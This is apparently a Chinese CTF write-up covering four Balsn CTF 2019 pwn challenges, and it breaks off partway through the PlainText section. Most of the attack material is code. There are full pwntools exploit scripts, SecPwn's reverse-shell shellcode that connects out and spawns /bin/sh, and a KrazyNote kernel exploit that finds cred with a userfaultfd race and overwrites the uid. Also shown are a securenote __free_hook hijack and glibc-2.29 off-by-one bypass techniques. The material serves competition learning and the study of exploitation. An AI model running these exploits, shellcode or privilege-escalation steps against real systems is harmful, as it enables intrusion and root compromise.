非常棒的比赛,有一大堆0解题,其中还有glibc-2.29新的利用方式,以及密码pwn,学到了很多知识。
文件链接:https://github.com/Ex-Origin/ctf-writeups/tree/master/balsn_ctf_2019/pwn 。
SecPwn
程序里面有很多的漏洞,但是也有相应的保护机制,我们必须要绕过这些保护机制来达到任意代码执行。
但我们只有7次使用这些漏洞的机会,每个周期将关闭一个文件描述符,直到关闭0,也就意味着socket被彻底断开了。
下面是我的方法:
- 利用格式字符串的漏洞来泄漏 libc.so.6 的地址。
- 使用 Secure write 漏洞从 libc.so.6 的got表中泄漏出 ld-linux-x86-64.so.2 的地址。
由于没有 Secure write 的限制,所以我们可以泄漏任何地址。
刚开始,我以为libc_addr和ld_addr的偏移量是固定的,然后我使用固定的值可以打通本地,但是服务器却不行,原因就是偏移量根本不是固定的。
- 利用 Secure write 漏洞从 ld-linux-x86-64.so 中泄漏 image base address 。因为 link_map 会存储一些关于finit和init的地址信息。
- 使用 bss overflow 漏洞来存储我们的布局,为了后面进行SROP和ROP。
- 利用 Secure read 漏洞劫持程序流。
我们不能使用 Secure read 来直接修改 libc 、堆和栈,其限制如下。
void __cdecl Secure_read()
{
void *buf; // [rsp+8h] [rbp-28h]
void *(**v1)(size_t); // [rsp+10h] [rbp-20h]
unsigned __int64 stack; // [rsp+18h] [rbp-18h]
unsigned __int64 heap; // [rsp+20h] [rbp-10h]
unsigned __int64 v4; // [rsp+28h] [rbp-8h]
v4 = __readfsqword(0x28u);
printf("Addr: ");
buf = (void *)get_long();
v1 = &malloc - 78152;
stack = (unsigned __int64)&buf & 0xFFFFFFFFFF000000LL;
heap = (unsigned __int64)*(&malloc + 170060) & 0xFFFFFFFFFFF00000LL;
if ( ((signed __int64)(&malloc - 78152) > (signed __int64)buf || (signed __int64)(v1 + 251904) < (signed __int64)buf)
&& ((unsigned __int64)buf & 0xFFFFFFFFFF000000LL) != stack
&& ((unsigned __int64)buf & 0xFFFFFFFFFFF00000LL) != heap )
{
printf("Data: ");
read(0, buf, 6uLL);
}
else
{
puts("Dangerous!");
}
}
附件当中已经给了我们 ld-linux-x86-64.so.2, 所以我们能在执行 fini 操作是劫持程序流。
刚开始,我劫持的是如下的代码:
0x7ffff7de5e18 <_dl_fini+63> lea rdi, [rip + 0x217b49] <0x7ffff7ffd968>
► 0x7ffff7de5e1f <_dl_fini+70> call qword ptr [rip + 0x218143] <0x7ffff7dd7f9d>
rdi: 0x7ffff7ffd968 (_rtld_local+2312) ◂— 0x0
rsi: 0x0
rdx: 0x7ffff7dd2d60 (initial) ◂— 0x0
rcx: 0xa0bb0a521a517e90
0x7ffff7de5e25 <_dl_fini+76> lea rdx, [rbx + rbx*8]
0x7ffff7de5e29 <_dl_fini+80> mov rax, rdx
0x7ffff7de5e2c <_dl_fini+83> shl rax, 4
0x7ffff7de5e30 <_dl_fini+87> lea rdx, [rip + 0x217229] <0x7ffff7ffd060>
0x7ffff7de5e37 <_dl_fini+94> mov edx, dword ptr [rdx + rax + 8]
────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────
In file: /glibc/glibc-2.29/elf/dl-fini.c
48 again:
49 #endif
50 for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns)
51 {
52 /* Protect against concurrent loads and unloads. */
► 53 __rtld_lock_lock_recursive (GL(dl_load_lock));
54
55 unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded;
56 /* No need to do anything for empty namespaces or those used for
57 auditing DSOs. */
58 if (nloaded == 0
我直接把函数指针修改为 system 函数,由于它的第一个参数是 link_map, 所以我们可以利用 Secure read 来写 sh 到 link_map->addr ,这样程序就是执行 system(“sh”)。
但是同时程序也没有交互性了,即使起了shell也再也不能使用了。
然后我继续寻找可以劫持程序流的地址,最后我找到了一个更好的地址。
0x7ffff7de5fed <_dl_fini+532> mov rax, qword ptr [r12 + 0xa8]
0x7ffff7de5ff5 <_dl_fini+540> test rax, rax
0x7ffff7de5ff8 <_dl_fini+543> je _dl_fini+555 <0x7ffff7de6004>
► 0x7ffff7de5ffa <_dl_fini+545> mov rax, qword ptr [rax + 8]
0x7ffff7de5ffe <_dl_fini+549> add rax, qword ptr [r12]
0x7ffff7de6002 <_dl_fini+553> call rax
0x7ffff7de6004 <_dl_fini+555> cmp dword ptr [rbp - 0x34], 0
0x7ffff7de6008 <_dl_fini+559> jne _dl_fini+574 <0x7ffff7de6017>
0x7ffff7de600a <_dl_fini+561> cmp dword ptr [rip + 0x216877], 0 <0x7ffff7ffc888>
────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────
In file: /glibc/glibc-2.29/elf/dl-fini.c
138 ((fini_t) array[i]) ();
139 }
140
141 /* Next try the old-style destructor. */
142 if (l->l_info[DT_FINI] != NULL)
► 143 DL_CALL_DT_FINI
144 (l, l->l_addr + l->l_info[DT_FINI]->d_un.d_ptr);
145 }
146
147 #ifdef SHARED
148 /* Auditing checkpoint: another object closed. */
这个函数指针原本是没有参数的,但是 rdi寄存器 恰好残留了 .bss 的指针,这就意味着我们能控制其第一个参数。
- 使用 setcontext 函数进行 SROP 劫持 rsp 寄存器,然后进行 ROP 来运行 shellcode。我们可以用反向 shellcode 来重建程序的交互性。
脚本:
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
import os
import struct
import random
import time
import sys
import signal
salt = os.getenv('GDB_SALT') if (os.getenv('GDB_SALT')) else ''
def clear(signum=None, stack=None):
print('Strip all debugging information')
os.system('rm -f /tmp/gdb_symbols{}* /tmp/gdb_pid{}* /tmp/gdb_script{}*'.replace('{}', salt))
exit(0)
for sig in [signal.SIGINT, signal.SIGHUP, signal.SIGTERM]:
signal.signal(sig, clear)
# # Create a symbol file for GDB debugging
# try:
# gdb_symbols = '''
# '''
# f = open('/tmp/gdb_symbols{}.c'.replace('{}', salt), 'w')
# f.write(gdb_symbols)
# f.close()
# os.system('gcc -g -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# # os.system('gcc -g -m32 -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# except Exception as e:
# print(e)
context.arch = 'amd64'
# context.arch = 'i386'
# context.log_level = 'debug'
execve_file = './secpwn'
# sh = process(execve_file, env={'LD_PRELOAD': '/tmp/gdb_symbols{}.so'.replace('{}', salt)})
sh = process(execve_file)
# sh = remote('secpwn.balsnctf.com', 4597 )
elf = ELF(execve_file)
libc = ELF('./libc.so.6')
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
# Create temporary files for GDB debugging
try:
gdbscript = '''
b *$rebase(0x1892)
b *$rebase(0x160B)
b exit
'''
f = open('/tmp/gdb_pid{}'.replace('{}', salt), 'w')
f.write(str(proc.pidof(sh)[0]))
f.close()
f = open('/tmp/gdb_script{}'.replace('{}', salt), 'w')
f.write(gdbscript)
f.close()
except Exception as e:
pass
sh.sendlineafter('>n', '5')
sh.sendafter('fmt:n', '%a#%a#n')
sh.recvuntil('#0x0.0')
result = sh.recvuntil('p', drop=True)
libc_addr = int(result, 16) - 0x1e57e3
log.success('libc_addr: ' + hex(libc_addr))
ld_addr = libc_addr + 0x1f4000
log.success('ld_addr: ' + hex(ld_addr))
open('/tmp/gdb_script{}'.replace('{}', salt), 'a').write('nb *' + hex(ld_addr + 0x10cf0) + 'n')
sh.sendlineafter('>n', '7')
sh.sendafter('Addr: ', str(libc_addr + libc.symbols['_rtld_global']))
ld_addr = u64(sh.recvn(8)) - 0x2b060
log.success('ld_addr: ' + hex(ld_addr))
sh.sendlineafter('>n', '7')
sh.sendafter('Addr: ', str(ld_addr + 0x2b9f8))
image_base_addr = u64(sh.recvn(8)) - 0x2a8
log.success('image_base_addr: ' + hex(image_base_addr))
sh.sendlineafter('>n', '1')
offset = libc_addr + libc.symbols['setcontext'] - image_base_addr
frame = SigreturnFrame()
frame.rax = 0
frame.rdi = image_base_addr + 0x4000
frame.rsi = 0x1000
frame.rdx = 7
frame.rsp = image_base_addr + 0x4000 + 0x320
frame.rip = libc_addr + 0x000000000002535f # : ret
str_frame = str(frame)
str_frame = str_frame[:0xe0] + p64(image_base_addr + 0x4800) + str_frame[0xe8:]
payload = p64(image_base_addr + 0x4020) + p64(offset) + str_frame[0x20:]
layout = [
libc_addr + 0x00000000000314f9, # : pop rbx ; ret
9,
libc_addr + 0x0000000000087332, # : inc ebx ; xor eax, eax ; ret
libc_addr + 0x0000000000048018, # : mov eax, ebx ; pop rbx ; ret
0,
libc_addr + 0x00000000000cf6c5, # : syscall ; ret
libc_addr + 0x00000000000616a7, # : jmp rsp
]
shellcode = asm('''
;// socket(AF_INET, SOCK_STREAM, IPPROTO_IP)
mov rdi, 2
mov rsi, 1
mov rdx, 0
mov rax, 41 ;// SYS_socket
syscall
;// connect(soc, (struct sockaddr *)&serv_addr, sizeof(struct sockaddr_in))
mov rdi, rax
mov rax, 0x0100007fd2040002
push rax
mov rsi, rsp
mov rdx, 16
mov rax, 42 ;// SYS_connect
syscall
push rax
;// dup2(soc, 0)
mov rdi, rax
mov rsi, 0
mov rax, 33 ;// SYS_dup2
syscall
;// dup2(soc, 1)
pop rdi
mov rsi, 1
mov rax, 33 ;// SYS_dup2
syscall
;// execve("/bin/sh", NULL, NULL)
mov rax,0x0068732f6e69622f
push rax
mov rdi,rsp
mov rax,59
mov rsi,0
mov rdx,0
syscall
''')
payload = payload.ljust(0x300, '') + flat(layout) + shellcode
sh.sendline(payload)
sh.sendlineafter('>n', '6')
sh.sendafter('Addr: ', str(ld_addr + 0x2c190 + 0xa8))
sh.sendafter(': ', p64(image_base_addr + 0x4020)[:6])
server = listen(1234)
sh.sendline('10')
reverse_sh = server.wait_for_connection()
reverse_sh.interactive()
clear()
KrazyNote
又是一道没有上锁的 kernel pwn,开始时我确实被其代码优化给绕晕了,后来才慢慢的梳理出其功能来,其实就是在简单的模仿 heap 题。
思路
在 edit 时,利用缺页中断句柄函数使得其暂停,然后重置其heap 的布局,使得恰好能 edit 其结构的size,这样我们就能控制整个 heap。
但是,这只能让我们能拥有任意读写权限,我们并不能知道其 cred 地址在哪。
这里还是要感谢 r3kapig 公开的exp,这里我简述一下劫持 cred 的原理。
task_struct结构是控制线程、进程(线程、进程都是用该结构体)的结构体,而其名字记录在task_struct->comm中,下面是 task_struct 的定义(不同内核的 task_struct 的定义可能不同)。
截取自: linux-5.1.9/include/linux/sched.h
struct task_struct {
...
/* Process credentials: */
/* Tracer's credentials at attach: */
const struct cred __rcu *ptracer_cred;
/* Objective and real subjective task credentials (COW): */
const struct cred __rcu *real_cred;
/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu *cred;
/*
* executable name, excluding path.
*
* - normally initialized setup_new_exec()
* - access it with [gs]et_task_comm()
* - lock it with task_lock()
*/
char comm[TASK_COMM_LEN];
...
};
可以看到其名字上面恰好有两个指针指向了 cred。
截取自:linux-5.1.9/include/linux/cred.h
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
...
} __randomize_layout;
具体思路就是利用 prctl 设置线程名,也就是task_struct->comm,然后在利用 任意读写漏洞查找我们设置的线程名,这样就能泄露出 cred 地址,然后利用任意写漏洞修改 uid 就能完成提权。
代码
这里是主要代码逻辑,其他代码可以在文件链接中查看。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/ioctl.h>
#include <semaphore.h>
#include <sys/prctl.h>
#include "userfaultfd_tool.h"
typedef struct Arg{
size_t index;
size_t size;
char *addr;
}Arg;
#define CREATE 0xFFFFFF00
#define EDIT 0xFFFFFF01
#define SHOW 0xFFFFFF02
#define RELOAD 0xFFFFFF03
char *fault_page;
int fd;
void *fault_edit(void *index)
{
Arg arg;
arg.index = (int)index;
arg.size = 0x28;
arg.addr = fault_page;
ioctl(fd, EDIT, &arg);
fault_page += page_size;
}
inline static int search(register size_t *ptr)
{
register int i;
for(i = 0; i < 0xf0/8; i++)
{
if(ptr[i] == 0x6161616161616161)
{
if(i - 2 >= 0 && ptr[i-1] > 0xff00000000000000 && ptr[i-2] > 0xff00000000000000)
{
return i;
}
}
}
return 0;
}
int main()
{
Arg arg, arg2;
pthread_t tid;
char *buf = NULL, *temp, *base;
size_t xor_key, offset_addr, container[0x40], offset, *ptr, cred_addr, page_offset_base;
int postion, i, result;
register int sign = 0;
if ((fd = open("/dev/note", O_RDWR)) < 0)
{
errExit("open");
}
buf = mmap((void *)0xabc000, 0x1000, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
if(buf == NULL)
{
errExit("mmap");
}
fault_page = get_userfault_page(1);
arg.size = 0x8;
arg.addr = buf;
ioctl(fd, CREATE, &arg);
arg.size = 0x8;
arg.addr = buf;
ioctl(fd, CREATE, &arg);
temp = PAGE_COPY_ADDR;
temp[0] = 0x80;
pthread_create(&tid, NULL, fault_edit, (void *)1 );
usleep(100 * 1000);
ioctl(fd, RELOAD, &arg);
arg.size = 0x18;
arg.addr = buf;
ioctl(fd, CREATE, &arg);
arg.size = 0x8;
arg.addr = buf;
ioctl(fd, CREATE, &arg);
release_fault_page();
pthread_join(tid, NULL);
arg.size = 0x8;
arg.addr = buf;
ioctl(fd, CREATE, &arg);
memset(buf, 0, 0x1000);
arg.index = 1;
arg.addr = buf;
ioctl(fd, SHOW, &arg);
print_hex(buf, 0xf0, 1);
xor_key = *(size_t *)(buf + 48);
printf("xor_key: 0x%lxn", xor_key);
offset_addr = *(size_t *)(buf + 0x18) ^ xor_key;
printf("offset_addr: 0x%lxn", offset_addr);
page_offset_base = xor_key & 0xffffffff00000000;
printf("page_offset_base: 0x%lxn", page_offset_base);
prctl(PR_SET_NAME, "aaaaaaaa");
container[1] = xor_key;
container[2] = xor_key ^ 0xf0;
arg.index = 1;
arg.addr = container;
arg2.index = 2;
arg2.addr = buf;
puts("start search task_struct");
for(offset = 0; ; offset += 0xf0)
{
container[3] = xor_key ^ offset;
ioctl(fd, EDIT, &arg);
ioctl(fd, SHOW, &arg2);
if( search(buf) )
{
result = search(buf);
break;
}
}
print_hex(buf, 0xf0, 1);
ptr = (size_t *)buf;
cred_addr = ptr[result - 2];
printf("cred_addr: 0x%lxn", cred_addr);
container[1] = xor_key;
container[2] = xor_key ^ 32;
container[3] = xor_key ^ (cred_addr - page_offset_base + 4);
ioctl(fd, EDIT, &arg);
memset(buf, 0, 0x1000);
arg2.index = 2;
arg2.addr = buf;
ioctl(fd, EDIT, &arg2);
puts("success");
system("/bin/sh");
return 0;
}
securenote
靶机环境是 glibc-2.27 。
题目难度非常的高,毕竟是0解题。
off by one 漏洞
void __cdecl create_note()
{
...
puts("Content:");
nbytes = read(0, buf, 0x3E7uLL);
if ( nbytes <= 0 )
exit(0);
if ( buf[nbytes - 1] == 10 )
buf[nbytes - 1] = 0;
dest = (char *)malloc(nbytes);
aes_ctr_new_nonce(counter);
v1 = ¬es[index].counter;
v2 = counter->field_8;
v1->key = counter->key;
v1->field_8 = v2;
strcpy(dest, buf);
aes_ctr_encrypt((__int64)counter, dest);
notes[index].malloc_ptr = (__int64)dest;
}
create_note函数用strcpy函数,没有限制长度,直接溢出到下一个chunk的size。
思路
这里用的是题目作者的思路,核心思想就是:
- 没必要深挖AES的漏洞
- AES的CRT模式仅仅是和一个随机数异或出的加密字节流而已
- 我们能恢复加密的字节流通过 明文和密文 进行对照,因为他们仅仅是异或了而已
- 如果计数器相同,则加密后的数据流任然相同
核心步骤就是通过strcpy修改到top_chunk的size的低字节,这并不会造成任何错误,但是如果我们此时再malloc一个chunk的话,原先被修改的size就会刷新,导致show_note的时候并不能正常停止,这样我们就能泄露出密文出来。
由于我们知道top_chunk的部分,以及我们申请的部分的内容(如果仅仅申请1个字节的的话,那么剩余的0x17个字节就是0x00),这样通过密文和明文,就能计算出其用来异或的字节流了,之后便能利用该字节流来完成信息泄露。
由于其他字节和0异或仍然是其本身,所以我们能利用该技巧直接获得异或字节流,在结合show输出的异或后的字节流,我们就能还原其异或前的字节流,也就是在内存中存储的字节流(加密后的字节流)。
加密后的字节流再和加密前的字节流进行异或就能得到异或字节流,这样我们就能直接利用异或字节流来控制加密后的字节流。关键点在于counter要一致,异或字节流才会相同。
expected_cipher_stream = 'g' * 0x18 + p64(0x41)
plain_stream = ''
for i in range(len(expected_cipher_stream)):
plain_stream += chr(ord(expected_cipher_stream[i]) ^ ord(xor_stream_12[i]))
delete(3)
create(3, '')
delete(1)
create(1, plain_stream)
上面代码中delete(3);create(3, '')的作用就是重置counter,每次重置后counter的值就是一个固定的值。这样加密后的内容就会是'g' * 0x18 + p64(0x41),我们就能控制其内存。
具体步骤
- 该top_chunk的size,在申请一个chunk,导致
show_note时可以溢出,得到异或字节流,至于为什么一开始就能得到异或字节流这个问题,其实刚开始的时候只要让内存大部分都是0x00字节,这样就能获得直接异或字节流,当然其不是所有都是,还有一些非0字节内存我们没法控制,所以我将其称为部分异或字节流(partial_xor_stream)。 - 利用 partial_xor_stream 泄露出heap地址,这个可做可不做,后面不会用到heap地址,其原理就是用 partial_xor_stream 和 show_note 出的解密后的字节流进行异或,就能知道其内存的实际情况。
- off by one 改 size ,导致 chunk overlap ,其实并不能直接修改size,而是爆破,我们只能查看其 size 的实际内存 是否已经是我们需要的值,概率是
1/256。我们只需要不停的爆破就行。 - 之后便是 free 掉可控chunk,让其 fd 上留下 heap 指针,然后利用上一步的做法修改fd,因为我们不能直接爆破使得 fd 为任意地址,我们只能使用
1337次,这么少的次数不允许我们这么做。但是我们可以让其tcache成链,留下heap指针,爆破低字节使其指向conunter即可,但是这样会将chunk的size部分摧毁掉,反正tcache不检查size。 - 劫持counter,使我们后面能获得一个固定的counter值,为了实现写内存的功能
- large bin 泄露 libc 地址
- 劫持hook,拿shell
脚本
由于受到使用次数限制,成功的概率大约为1/16。
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
import os
import struct
import random
import time
import sys
import signal
salt = os.getenv('GDB_SALT') if (os.getenv('GDB_SALT')) else ''
def clear(signum=None, stack=None):
print('Strip all debugging information')
os.system('rm -f /tmp/gdb_symbols{}* /tmp/gdb_pid{}* /tmp/gdb_script{}*'.replace('{}', salt))
exit(0)
for sig in [signal.SIGINT, signal.SIGHUP, signal.SIGTERM]:
signal.signal(sig, clear)
# # Create a symbol file for GDB debugging
# try:
# gdb_symbols = '''
# '''
# f = open('/tmp/gdb_symbols{}.c'.replace('{}', salt), 'w')
# f.write(gdb_symbols)
# f.close()
# os.system('gcc -g -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# # os.system('gcc -g -m32 -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# except Exception as e:
# print(e)
context.arch = 'amd64'
# context.arch = 'i386'
# context.log_level = 'debug'
execve_file = './main'
# sh = process(execve_file, env={'LD_PRELOAD': '/tmp/gdb_symbols{}.so'.replace('{}', salt)})
sh = process(execve_file)
# sh = remote('', 0)
elf = ELF(execve_file)
libc = ELF('./libc-2.27.so')
# Create temporary files for GDB debugging
try:
gdbscript = '''
def pr
x/12gx ¬es
end
'''
f = open('/tmp/gdb_pid{}'.replace('{}', salt), 'w')
f.write(str(proc.pidof(sh)[0]))
f.close()
f = open('/tmp/gdb_script{}'.replace('{}', salt), 'w')
f.write(gdbscript)
f.close()
except Exception as e:
pass
def create(index, content):
sh.sendlineafter(': ', '0')
sh.sendlineafter(': ', str(index))
sh.sendafter('Content:n', content)
def show(index):
sh.sendlineafter(': ', '1')
sh.sendlineafter(': ', str(index))
def delete(index):
sh.sendlineafter(': ', '2')
sh.sendlineafter(': ', str(index))
create(0, 'a' * 0x18)
create(1, '')
create(2, '')
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
partial_xor_stream1 = result
log.info('result: ' + hex(len(result)))
delete(2)
delete(1)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
log.info('result: ' + hex(len(result)))
partial_xor_stream3 = result
content = ''
for i in range(8):
content += chr(ord(partial_xor_stream1[0x20 + i]) ^ ord(result[0x20 + i]))
heap_addr = (u64(content) & 0xffffffffffffff00) - 0x200
log.success('heap_addr: ' + hex(heap_addr))
counter_addr = heap_addr + 0x260
log.success('counter_addr: ' + hex(counter_addr))
# modify size
while(True):
try:
create(1, 'b' * 0x18)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
size = (ord(partial_xor_stream1[0x38]) ^ 0x21) ^ ord(result[0x38])
if(size == 0x31):
break
delete(1)
except:
delete(1)
create(2, '')
create(3, '')
delete(1)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
log.info('result: ' + hex(len(result)))
partial_xor_stream4 = result
create(1, '')
delete(1)
delete(2)
delete(3)
# Partial covered
while(True):
try:
create(1, 'b' * 0x20)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
value = ord(partial_xor_stream1[0x60]) ^ ord(result[0x60])
if(value == 0x60):
break
delete(1)
except:
delete(1)
delete(1)
create(2, '')
create(3, '')
create(1, 'b' * 0x28)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
cipher_stream = ''
xor_stream_11 = partial_xor_stream3[:0x48] + partial_xor_stream4[0x48:0x60] + partial_xor_stream1[0x60:]
for i in range(0x28):
if(i == 0x18):
cipher_stream += chr(ord(xor_stream_11[i + 0x40]) ^ ord(result[i + 0x40]) ^ 0x21) # size
continue
cipher_stream += chr(ord(xor_stream_11[i + 0x40]) ^ ord(result[i + 0x40]))
log.success('cipher_stream: ')
print(hexdump(cipher_stream))
xor_stream_12 = ''
for i in range(0x28):
xor_stream_12 += chr(ord(cipher_stream[i]) ^ ord('b'))
log.success('xor_stream_12: ')
print(hexdump(xor_stream_12))
expected_cipher_stream = 'g' * 0x18 + p64(0x41)
plain_stream = ''
for i in range(len(expected_cipher_stream)):
plain_stream += chr(ord(expected_cipher_stream[i]) ^ ord(xor_stream_12[i]))
delete(3)
create(3, '')
delete(1)
create(1, plain_stream)
delete(1)
delete(2)
create(1, 'a' * 0x3e0)
delete(1)
create(1, 'a' * 0xf0)
delete(1)
create(1, 'a' * 0x100)
delete(1)
expected_cipher_stream = 'g' * 0x18 + p64(0x511) + p64(0)
plain_stream = ''
for i in range(len(expected_cipher_stream)):
plain_stream += chr(ord(expected_cipher_stream[i]) ^ ord(xor_stream_12[i]))
delete(3)
create(3, '')
create(1, plain_stream)
create(2, 't' * 0x37)
delete(2)
show(0)
result = sh.recvuntil('n.-----------------------.', drop=True)
content = ''
for i in range(8):
content += chr(ord(partial_xor_stream1[0x60 + i]) ^ ord(result[0x60 + i]))
libc_addr = u64(content) - 0x3ebca0
log.success('libc_addr: ' + hex(libc_addr))
create(2, 't' * 0x37)
delete(2)
expected_cipher_stream = 'g' * 0x18 + p64(0x41) + p64(libc_addr + libc.symbols['__free_hook'] - 8)
plain_stream = ''
for i in range(len(expected_cipher_stream)):
plain_stream += chr(ord(expected_cipher_stream[i]) ^ ord(xor_stream_12[i]))
delete(3)
create(3, '')
delete(1)
create(1, plain_stream)
delete(1)
create(1, 'z' * 0x37)
expected_cipher_stream = '/bin/sh' + p64(libc_addr + libc.symbols['system'])
plain_stream = ''
for i in range(len(expected_cipher_stream)):
plain_stream += chr(ord(expected_cipher_stream[i]) ^ ord(xor_stream_12[i]))
delete(3)
create(3, '')
create(2, plain_stream.ljust(0x37, 'z'))
delete(2)
sh.interactive()
clear()
PlainText
这题也真心不错,这里引出了 glibc-2.29 off by one 的全新绕过方法,比赛时仅有RPISEC战队做出来了,赛后我询问了该战队思路,并对其完成复现。
源程序下载:https://github.com/Ex-Origin/ctf-writeups/tree/master/balsn_ctf_2019/pwn/PlainNote 。
致谢

首先,非常感谢RPISEC战队的Jack Dates所提供的思路,没有这个思路恐怕我还在思考怎么绕过prevsize check。
漏洞
明显的 off off one,难点在于环境是glibc-2.29,由于其增加了新的检查,原先的方法都将失效。
void __cdecl add()
{
_BYTE *v0; // rbx
unsigned int i; // [rsp+8h] [rbp-18h]
unsigned int size; // [rsp+Ch] [rbp-14h]
for ( i = 0; i <= 0xFF && note[i]; ++i )
;
myprintf("Size: ");
size = read_int();
note[i] = malloc(size);
myprintf("Content: ");
if ( note[i] )
{
v0 = note[i];
v0[read(0, note[i], size)] = 0;
}
}
主要失效原因是:glibc 在 unlink 的关键点都加上了 prevsize check,而我们根本无法直接修改正常chunk的size,导致想要 unlink 变得几乎不可能。
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
思路
正如 Jack Dates 所提供的思路,我们不需要绞尽脑汁的去思考如何绕过 prevsize check,我们只需要利用 large bin 的残留指针再结合堆的恰当布局,则能构造出一个fake chunk,后面我将其称作fake_chunk_B。
主要原理就是利用残余在 large bin 上的 fd_nextsize / bk_nextsize 指针。首先,我们拿回 large bin,后面我将其称作chunk_A,而 fake_chunk_B 就是 chunk_A + 0x10,在chunk_A 的 bk 位置上写好size,fd先不管,然后部分覆盖chunk_A 的 fd_nextsize 到一个我们可以控制其 bk 的 chunk上(比如从 small bin 或者 unsorted bin 中拿出的chunk,如果其bin中有多个chunk的话,那么拿出来的chunk的bk上必定残留了heap指针,我们可以通过部分覆盖使其指向 fake chunk,以便绕过unlink 检查),由于 chunk_A 的 bk_nextsize 我们并没对其修改,所以其指向的是 chunk_A 本身,为了绕过 unlink 检查( p->fd->bk == p && p->bk->fd == p),我们需要将这个该 fake_chunk_B 的 bk 指向其本身,也就是 chunk_A 的 fd 指向chunk_A + 0x10 并且不能修改已经保存好的其他数据,原本我们可以利用 tcache 的链表特性来完成这一操作,奈何 glibc-2.29的tcache会对 bk 也进行修改,那么则会直接改掉 fake_chunk_B 的 szie,导致unlink失败,但是我们任然可以利用 fastbin 的链表特性来完成这一操作,在chunk_A上写好heap地址后,在进行部分覆盖使其指向chunk_A + 0x10,则这样就能绕过 glibc-2.29 的检查。
由于最后一个字节总是有’’填充,所以我们需要爆破0x..........00..(点为任意十六进制)这样的heap地址。综上所诉该攻击方式的概率是 1/16。
沙箱绕过
__int64 init()
{
__int64 v0; // ST08_8
v0 = seccomp_init(0LL);
